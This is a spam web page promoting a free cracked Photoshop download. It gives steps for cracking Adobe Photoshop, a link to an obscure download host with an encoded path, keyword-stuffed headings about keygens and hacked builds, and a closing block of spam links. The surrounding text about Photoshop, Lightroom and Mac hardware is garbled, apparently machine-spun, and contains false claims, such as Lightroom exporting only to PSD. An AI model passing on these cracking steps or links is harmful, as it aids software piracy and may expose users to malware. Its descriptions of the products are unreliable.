## **Photoshop Free Exe Download !NEW!**

Installing Adobe Photoshop is relatively easy and can be done in a few simple steps. First, go to Adobe's website and select the version of Photoshop that you want to install. Once you have the download, open the file and follow the on-screen instructions. Once the installation is complete, you need to crack Adobe Photoshop. To do this, you need to download a crack for the version of Photoshop you want to use. Once you have the crack, open the file and follow the instructions to apply the crack. After the crack is applied, you can start using Adobe Photoshop. Be sure to back up your files since cracking software can be risky. With these simple steps, you can install and crack Adobe Photoshop.

## [Download](http://find24hs.com/malingering/manitou/malingering/UGhvdG9zaG9wIDIwMjIgKFZlcnNpb24gMjMuMC4xKQUGh/ZG93bmxvYWR8cWIyTmpkcE5ueDhNVFkzTVRjNU56Y3lOM3g4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/ymtb?rehearsed=)

In terms of instructional manuals, the **elements** tutorials are very useful, and the digital print files that are often included with the tutorials are also useful. As with any new product (and in no way singularly unique to Adobe's apps), for the Mac and Windows systems—is prohibitive. Photoshop Elements 2021 is a standalone program. You don't need any other software or anything else to run it. The interface design is a mixed bag. I have the biggest pet peeve, and it's a feature Adobe sounds like it's trying to address, but aren't quite sure how to. It's the unnecessary capacity in the organizational sidebar, which is the size of the original Photoshop Organizer window. It's true that there are times you may use that space. However, that's not a big enough reason to have that space constantly take up 8.5 inches of your screen. I'm sure most desktop users don't use that extra space. Adobe could easily have a permanent, small status window, and other features would grow accordingly. The Organizer can be accessed from a right-click on the Organizer, single-clicking on a thumbnail from the Organizer, or from a procedure called "Open in Organizer." This feature makes me think that someone wrote a Macintosh application and has now had to adapt it for Windows. (Not that I mind; those Organizers work well on my Mac.) I wanted to get to the Organizer window quickly when I switched to an Organizer – but unfortunately, take a moment to open the Organizer and then close it again to get back to the current canvas area. After that, I did a lot of work on a low-resolution image that showed up as a much higher resolution on the bottom left of the Organizer window. Really, it took minutes to open that window to find it, close it, then try to get to work. Aren't there ways to put tools at a location on the screen that takes zero effort to get to?

## **Download free Photoshop 2022 (Version 23.0.1)Keygen For (LifeTime) Hacked Windows {{ lifetime releaSe }} 2022**

You can use Lightroom to work on raw files and then export them to PSD after doing your edits. You

can also work on your PSD files in Lightroom but you can't work on raw files in Lightroom. You also have the option of importing into Photoshop . In my view Lightroom is a good choice if you're working on many images and have the need to get them out quickly. But if you're going to be doing small batches of images regularly Lightroom will slow you down. For example if you have a folder of raw files – the processing can be done in Lightroom very quickly. The caveat here is that once the file is exported from Lightroom it will be in PSD format. You can't export it to JPEG, RAW or TIFF. Lightroom also offers a slightly more open editing environment than predominantly uses a top down approach – so if you're up for editing at a more conceptual level, Lightroom might be more your cup of tea. Once images are in Lightroom there's very limited control over them, which means if you're using PS as your flagship editing package, Lightroom might not be your tool of choice . Unlike most people, I am a true Apple lover. Since I've been using a Mac for the last 10 or so years I'm always excited to find out about new Apple Products. As of late, they have launched a new system in their computer lineup that is super powerful and user friendly. If you are working with computer graphics then you need to start using the new Mac computers because they are the best computers available for Graphic Design and Photo Editing. I know from experience. Since purchasing my first Mac in early 2013, I have purchased and used a few more Mac computers since then. The latest and greatest for computer graphics is the Mac Pro. This new super computer is much higher end than the Mac Mini and Mac Pro from 2014. It is basically a desktop PC that was created specifically for graphics creators. It has 16GB of RAM with 32GB of RAM storage. This is over twice as powerful as a great graphics program like Photoshop or Lightroom. While I haven't reviewed the Mac Pro yet I can't foresee it being filled with Mac products. It will be filled with other computers but when it comes to graphics I don't think anyone can get by with just one computer anymore. If you do want to purchase a new Mac computer click below to buy new. 933d7f57e6

## **Download Photoshop 2022 (Version 23.0.1)Activation Key Free License Key Windows 10-11 64 Bits {{ upDated }} 2023**

The Elements gives you access to the same quality in the level of editing as the other two desktop programs. It is arguably the best match for the entry-level and semipro photographer: you can produce even the most difficult shots on the right size. Because the Pixlr Express app is built on top of the powerful Photoshop product, it has all of the essential features, as well as more than 250 effects and filters for your mobile and web photo editing. The Essential Elements of Photoshop CC--Shortcuts, Mastering the Tools, Create and Edit Panoramas and Photo-Mosaics, Design Simple Photo Pages, and More--Offers an introduction to the essential Photoshop features and tools for beginners, covering the basics of using and creating tools, managing images, configuring preferences, and using shortcuts. Take Your Photos From Scratch--Learn how to specify RAW format, adjust settings for Color, Black and White, and Optimize images; Make, Apply, and Control Adjustments; Edit Photos with Pixel Smoothing and Dynamic Range; Fracture, Unpredictable, and Lighting-Mapped Glass; Remove Red Eye and Other Markings; and Enhance Photos with Sharpen, Blur, Filter, and Noise Filters. Plus, learn how to create a tonal map and simulate drawing with digital chalk, and improve images with HDR techniques. Photoshop Elements 12--This is the latest version of Photoshop's consumer photo app, and the first to package Photoshop Elements 12's Release Notes . It's packed with great tools, effects, retouched photos, and tutorials that walk you through the common tasks of editing and retouching with Elements.

adobe photoshop exe 7.0 free download photoshop app exe download photoshop mod exe download download alien skin eye candy for photoshop eye candy for photoshop cs3 free download download eye candy 4000 photoshop eye candy photoshop 7 free download eye candy adobe photoshop free download adobe photoshop express download apk download photoshop for pc windows 10 pro

On October 23, Adobe announced the removal of the 3D features from Photoshop. The reason behind this was mostly due to the unnecessary use of the GPU to do the work and the inability to edit in source files. You can read more details here – **3D features being removed from Photoshop in future updates.** The free update was available for the public starting September 12, 2019, rolling out to editors and image authors with the company's Creative Cloud account in the US, EU, Australia, Brazil, Canada, Japan, Mexico, New Zealand, Norway, Russia, South Africa, Singapore, Switzerland, Taiwan, Thailand, Ukraine, and the UK. Adobe Photoshop was not completely a pixel-based editor. In addition to pixels, artists also used sophisticated vector features in Photoshop. These various types of features are Photoshop commands or tool wheres the vector and pixel tend to be merged into one tool. In Photoshop, color properties of the overlays, gradients, and illustrations are not resized. They always keep their shapes. Pixel editing commands such as "colorize" and "select reduce" are good examples. Vector features such as"ellipse" and "pen tool" are also good examples. Frankly, Photoshop is one of the best tool for vector editing, and the vector size should not be resized, but the color properties should be resized. Moreover, Photoshop is sadly not the best software for editing layers. In fact, layers are the basic of the Photoshop. Many of times, there are images with nonstandard non-visible layer combination. This can't be processed by Photoshop.

The skills you develop with Adobe Photoshop are applicable on any device, and increase the speed you add value to your work and your career. As experienced media producers, graphic designers, and content creators at various media companies, we know how handy it is to get Photoshop on your phone but we also know how frequent you wanna do retouching right from your phone. Are you working on a desktop or just want to work on-the-go? Do you have Photoshop, Lightroom, or other Creative Cloud applications on multiple computers that you take with you to photoshoots and meetings? Are you a freelance designer yet want to monetize your skills? This book is for you. Adobe Photoshop isn't just about editing photos. It's about doing everything in a well-mannered way—and using Adobe Creative Cloud to speed up your workflow makes you more efficient. Plus, with AI powered creative tools , you can tap into powerful, AI-powered tools that can automate unproductive tasks, and experience a digital evolution of the creative workflow. The Adobe Photoshop Lightroom app on macOS, Windows, and iOS offers the same power, versatility, and flexibility as Photoshop and enables professional and serious amateurs alike to shoot, manage, explore, and showcase their creative work. This tutorial will walk you through how to launch the app right from Photoshop and get to work. The top ten things that define Photoshop are surely: powerful creativity, overwhelming array of tools, and high demand accuracy. Adobe is constantly looking for ways to make Photoshop easier and better so this list is constantly shifting. The number of top ten lists is a reflection of the fact that Photoshop is so much more than a photo editing app. It is a multipurpose, feature-packed tool for diverse tasks.



Pro users know that a great image tool can make the difference between earning a promotion or being passed up for a raise. A professional can take nearly any piece of purchase content and convert it into a gorgeous image to sell to others. Adobe Photoshop can help you do just that. Its features and tools can be used in either a professional or consumer setting. The software features are similar in all versions. It's no secret that you want to look your best in every image you create. Adobe Photoshop Elements is your hand-held art studio that lets you edit your photos whether you're at home or the works. It includes tools to help you create quality photos and alter them to fit the needs of any project. With the right font or font style, you can create a professional look for your photos, even if you're just posting them to Facebook or Flickr. Load your photos in Photoshop Elements, make your edits, and share them in just one or two clicks. Simplify the process even further by using the new smart corrections or Share 2'. Want even more? Check out our round-up here… Adobe Photoshop is a very helpful tool and when you know how to use it, you won't need to turn to other software options. However, if you try to just get right into print print right away, without any training, it may be difficult. You will be overloaded at first, but after enough hours of practice, you'll be an expert. Another problem is that when you press print, you may have to go through the entire file i.e. photos, graphics, layouts, text, videos and images. File size and time for uploading may also be a problem.

<https://superstitionsar.org/photoshop-new-version-download-free-full-version-new/> <https://72bid.com?password-protected=login> [https://www.desnoesinvestigationsinc.com/adobe-photoshop-5-5-free-download-full-version-with-key](https://www.desnoesinvestigationsinc.com/adobe-photoshop-5-5-free-download-full-version-with-key-updated/)[updated/](https://www.desnoesinvestigationsinc.com/adobe-photoshop-5-5-free-download-full-version-with-key-updated/) [http://newfashionbags.com/adobe-photoshop-express-download-free-registration-code-with-licence-k](http://newfashionbags.com/adobe-photoshop-express-download-free-registration-code-with-licence-key-updated-2022/) [ey-updated-2022/](http://newfashionbags.com/adobe-photoshop-express-download-free-registration-code-with-licence-key-updated-2022/) <https://www.anunciandoinmuebles.com/magic-pro-software-photoshop-free-download-top/> [https://xn--80aagyardii6h.xn--p1ai/download-photoshop-2021-version-22-4-2-with-license-key-new-20](https://xn--80aagyardii6h.xn--p1ai/download-photoshop-2021-version-22-4-2-with-license-key-new-2022/) [22/](https://xn--80aagyardii6h.xn--p1ai/download-photoshop-2021-version-22-4-2-with-license-key-new-2022/) [https://www.academywithoutwalls.org/wp-content/uploads/2022/12/Photoshop\\_CS5\\_\\_Download\\_Full](https://www.academywithoutwalls.org/wp-content/uploads/2022/12/Photoshop_CS5__Download_Full_Version_Keygen_Full_Version_PCWindows_64_Bits_2023.pdf) [\\_Version\\_Keygen\\_Full\\_Version\\_PCWindows\\_64\\_Bits\\_2023.pdf](https://www.academywithoutwalls.org/wp-content/uploads/2022/12/Photoshop_CS5__Download_Full_Version_Keygen_Full_Version_PCWindows_64_Bits_2023.pdf) <https://ekokai.com/wp-content/uploads/2022/12/hedddaen.pdf> <https://lutce.ru/wp-content/uploads/2022/12/markkar.pdf> [https://aussiedomain.net/wp-content/uploads/2022/12/How\\_Do\\_I\\_Download\\_Photoshop\\_Cs6\\_For\\_Fre](https://aussiedomain.net/wp-content/uploads/2022/12/How_Do_I_Download_Photoshop_Cs6_For_Free_On_Windows_10_LINK.pdf) [e\\_On\\_Windows\\_10\\_LINK.pdf](https://aussiedomain.net/wp-content/uploads/2022/12/How_Do_I_Download_Photoshop_Cs6_For_Free_On_Windows_10_LINK.pdf)

Finding the Lettering Style You're Striving For Get started designing logos for print and digital media with an introduction to typography in this print-style Photoshop, Illustrator, and InDesign course. You will learn how to create custom fonts from scratch to use in the logos, as well as master the basics of lettering in Photoshop, Illustrator, and InDesign. Adobe Photoshop Elements 14: A Family of Image Editing Tools that You Can Use to Make Your Photos Better and More Creative Using the droplet-like tools, you can apply filters, crop, straighten, and correct perspective in your images, add special effects, and even add text to your images. A wide variety of editing tools, such as History panel, Channel Memories and many more, have helped make Photoshop a robust, reliable tool that has evolved over the years. With the coming new version of Photoshop CS6, Adobe has phased out many of the less-appealing, under-publicized tools. But while there are fewer features, they are big on the one that counts—performance. Photoshop CS6 is blazing fast, and the performance enhancements, particularly in the editing features, have made almost every batch of PS stronger. The workflow tools have also been improved, and more new features like HDR, Spot Healing Brush and Smart Sharpen have made Photoshop one of the most powerful image-editing tools used for both professional and amateur editors. Finally, with the announcements of upcoming Photoshop releases and Photoshop 2019.1 upgrades, users can always look forward to the "future" of Photoshop. There is light at the end of the tunnel. Enjoy the best of Photoshop as it gets enhanced in number of ways to be one of the best software available.